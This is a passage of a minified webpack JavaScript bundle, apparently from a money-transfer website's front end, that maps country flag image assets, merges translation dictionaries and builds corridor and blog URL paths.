svg/VAT_128x86.svg":813684,"./flags-svg/VCT_128x86.svg":711834,"./flags-svg/VEN_128x86.svg":536186,"./flags-svg/VGB_128x86.svg":445392,"./flags-svg/VIR_128x86.svg":366882,"./flags-svg/VNM_128x86.svg":211664,"./flags-svg/VUT_128x86.svg":159720,"./flags-svg/WLF_128x86.svg":411024,"./flags-svg/WSM_128x86.svg":478914,"./flags-svg/XKX_128x86.svg":553092,"./flags-svg/XXA_128x86.svg":547700,"./flags-svg/YEM_128x86.svg":326654,"./flags-svg/ZAF_128x86.svg":123666,"./flags-svg/ZMB_128x86.svg":249138,"./flags-svg/ZWE_128x86.svg":932469,"./flags-svg/template.svg":571385};function s(x){var g=r(x);return a(g)}function r(x){if(!a.o(l,x)){var g=new Error("Cannot find module '"+x+"'");throw g.code="MODULE_NOT_FOUND",g}return l[x]}s.keys=function(){return Object.keys(l)},s.resolve=r,x.exports=s,s.id=21656},475331:(x,g,a)=>{"use strict";a.d(g,{Sq:()=>f,qt:()=>r});a(514041);var l=a(749652),s=a(344279),r=function(x,g){var a=(0,s.q)(g,x);return function(x,g){return function(x,g,a){var l=g[x];if(l&&a)Object.keys(a).forEach((function(x){l=l.replace(new RegExp("{".concat(x,"}"),"gi"),a[x])}));else if(!l)return x;return l}(x,a,g)}},c=function(x){var g={};return Object.keys(x).forEach((function(a){Object.keys(x[a]).forEach((function(l){g[l]||(g[l]={}),g[l][a]=x[a][l]}))})),g},f=function(x){var g={};return Object.keys(x.dict).forEach((function(a){var s=x.dict[a];Object.keys(s).forEach((function(x){var g,a;"object"==typeof s[x]&&"translationsForEUSimple"===x&&Object.assign(s,(g=s[x],a={},l.$q.forEach((function(x){a["".concat(x.iso2.toLowerCase(),"_en")]=g.en,a["".concat(x.iso2.toLowerCase(),"_es")]=g.es,a["".concat(x.iso2.toLowerCase(),"_fr")]=g.fr,a["".concat(x.iso2.toLowerCase(),"_it")]=g.it||g.en,a["".concat(x.iso2.toLowerCase(),"_nl")]=g.en,a["".concat(x.iso2.toLowerCase(),"_da")]=g.en,a["".concat(x.iso2.toLowerCase(),"_no")]=g.en,a["".concat(x.iso2.toLowerCase(),"_sv")]=g.en,a["".concat(x.iso2.toLowerCase(),"_fi")]=g.en,a["".concat(x.iso2.toLowerCase(),"_vi")]=g.vi})),a))})),g[a]=s})),{i18nData:c(g),identifier:x.identifier}}},664235:(x,g,a)=>{"use strict";a.d(g,{A:()=>r});var l=a(585608),s=a(514041);const r=function(x){return s.createElement("img",(0,l.Cl)({},x,{alt:"","aria-hidden":"true",role:"presentation"}))}},46118:(x,g,a)=>{"use strict";var l;a.d(g,{e:()=>l}),function(x){x.s="32x21@2x"}(l||(l={}))},753153:(x,g,a)=>{"use strict";a.d(g,{Ay:()=>p,u9:()=>_});var l=a(585608),s=a(749652),r=function(x,g){var l="circle"===g?"flags-circular-2x":"flags-2x",s="circle"===g?"32x32@2x":"32x21@2x";try{return a(210263)("./".concat(l,"/").concat(x,"_").concat(s,".png"))}catch(x){return""}},c=function(x,g){var l="circle"===g?"flags-circular-svg":"flags-svg",s="circle"===g?"86x86":"128x86";try{return a(21656)("./".concat(l,"/").concat(x,"_").concat(s,".svg"))}catch(x){return""}},f=new Map,_=function(x){void 0===x&&(x={corridor:void 0,flagShape:"rectangle"});var g=x.corridor,a=x.flagShape;return n(g,void 0===a?"rectangle":a)},n=function(x,g){void 0===g&&(g="rectangle");var a=function(x){if(f.has(x))return f.get(x);var g={};Object.keys(s.Ay).forEach((function(a){if(a){var l=a;if(c(l,x)&&r(l,x)){var s={svg:c(l,x),png:Object.freeze({"32x21@2x":r(l,x)})};g[a]=Object.freeze(s)}}}));var a=Object.freeze(g);return f.set(x,a),a}(g),_={};return x&&(x.sendingCountry&&(_.currentSend=a[x.sendingCountry.iso3]),x.receivingCountry&&(_.currentReceive=a[x.receivingCountry.iso3])),"undefined"==typeof Proxy?(0,l.Cl)((0,l.Cl)({},a),_):new Proxy(_,{get:function(x,g){return g in x?x[g]:a[g]},getOwnPropertyDescriptor:function(x,g){if(g in x)return Object.getOwnPropertyDescriptor(x,g);var l=Object.getOwnPropertyDescriptor(a,g);return l&&(l.configurable=!0,l.writable=!0),l},ownKeys:function(x){return Reflect.ownKeys(a).concat(Reflect.ownKeys(x))},has:function(x,g){return console.info("has ".concat(g)),g in x||g in a}})};const p=n},497496:(x,g,a)=>{"use strict";a.d(g,{oS:()=>i,Ui:()=>A,If:()=>n,p4:()=>u,UC:()=>f,SK:()=>p,ep:()=>_});var l,s=a(454256),r=a(46723);r.a.CIS.iso3,r.a.CIS.iso3;function c(x){return"/"===x.charAt(0)?x.slice(1):x}function f(x){return x.endsWith("/")?x.slice(0,-1):x}function _(x,g,a){void 0===a&&(a="");var l=x.iso2.toLowerCase(),s=c(a);return f("/".concat(l,"/").concat(g,"/").concat(s))}function n(x,g,a,l){void 0===l&&(l="");var r=x.iso2.toLowerCase(),_=(0,s.UA)(a),n=c(l);return f("/".concat(r,"/").concat(g,"/").concat(_,"/").concat(n))}function p(x,g){return _(x,g,"transfer/send")}function i(x){return"es"===x?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(x){x.CORRIDOR_PATH="CORRIDOR_PATH",x.SEND_FLOW_PATH="SEND_FLOW_PATH",x.GET_STARTED_PATH="GET_STARTED_PATH",x.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(l||(l={}));var u=function(x,g){try{if(!g||!x||g&&!g.trim().startsWith("https://media.remitly.io"))return g;var a=new URL(g).pathname.split("/").pop();return a?"".concat(x,"/v1/img/").concat(a):g}catch(x){return g}},A=function(x,g){return x.receivingCountry&&0==g.receivingCountries.filter((function(g){var a;return g.iso3==(null===(a=x.receivingCountry)||void 0===a?void 0:a.iso3)&&g.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3405c934f515f421286b.js.map